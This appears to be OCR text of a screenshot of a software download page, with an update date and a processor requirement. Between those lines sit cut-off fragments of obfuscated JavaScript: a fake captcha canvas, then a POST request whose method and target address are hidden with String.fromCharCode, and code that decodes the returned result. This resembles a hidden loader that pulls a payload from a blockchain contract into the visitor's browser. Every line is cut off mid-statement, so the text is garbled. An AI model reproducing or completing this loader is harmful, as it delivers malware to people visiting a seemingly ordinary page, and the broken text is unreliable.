
Updated:
2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
At least 1 GHz, 2 cores